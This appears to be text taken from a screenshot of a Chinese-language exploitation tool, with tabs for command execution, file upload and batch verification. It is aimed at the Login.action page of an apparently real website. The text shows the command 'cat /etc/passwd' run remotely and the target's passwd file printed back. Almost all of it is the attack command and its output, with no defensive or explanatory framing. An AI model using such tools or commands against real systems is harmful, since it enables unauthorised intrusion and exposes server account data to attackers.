 Action: http://1001f.com/Login.action
Cookie:
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: cat /etc/passwd 执 行
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh